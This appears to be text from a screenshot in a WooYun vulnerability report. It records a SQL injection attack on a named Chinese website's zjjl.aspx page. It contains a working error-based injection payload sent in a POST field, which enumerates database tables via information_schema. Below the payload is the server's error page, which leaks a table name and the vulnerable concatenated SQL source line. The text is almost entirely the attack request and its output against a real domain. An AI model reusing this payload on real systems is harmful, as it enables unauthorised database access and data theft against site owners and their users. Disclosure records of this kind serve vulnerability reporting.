 Load URL
http://www.hnheyin.com/zjjl.aspx
?lx=
Split URL
&st=
Execute
&et=
Enable Post data Enable Referrer
Post data
xm=11' and 1 = (SELECT TOP 1 table_name FROM information_schema.tables WHERE table_name NOT IN(SELECT TOP 4 table_name FROM information_schema.tables)) and '1'='1
“/”应用程序中的服务器错误。
在将 nvarchar 值 't_ProCla' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 't_ProCla' 转换成数据类型 int 时失败。
源错误:
行 37: int _page = pgfunc.getPage(Request["page"]);
行 38: int rsct, pgct;
行 39: string sql = pgfunc.GetSqlstr1(_page, 10, "id", "cXmlx,fKyye,cBdsm,fBdje,fJclx,tDate,fDjje,fDyid,fDsje,fZhze", "t_Zjjl where fUid=" + _uid + str, out rsct, out pgct);
行 40: pgfunc.bindRep(sql, Repeater1);
行 41: if (rsct == 0) dtstr = "<tr><td colspan='7' bgcolor='#FFFFFF' height='25'>&nbsp;·暂无记录!</td></tr>";
源文件: d:\web\xfjr\zjjl.aspx.cs 行: 39
www.wooyun.org
堆栈跟踪: